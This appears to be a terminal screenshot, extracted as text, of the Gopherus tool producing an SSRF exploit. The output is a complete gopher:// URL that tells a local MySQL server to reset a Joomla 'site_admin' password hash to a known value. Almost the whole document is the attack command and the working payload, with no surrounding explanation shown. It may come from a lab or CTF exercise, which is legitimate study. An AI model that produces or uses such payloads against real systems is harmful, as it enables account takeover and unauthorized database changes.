 └─# ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; update joomla_users set password='e10adc3949ba59abbe56e057f20f883e' where username='s
ite_admin';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5
f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%7
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6d%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%6
5%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%65%31%30%61%64%63%33%39%34%39%62%6
1%35%39%61%62%62%65%35%36%65%30%35%37%66%32%30%66%38%38%33%65%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%6
9%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------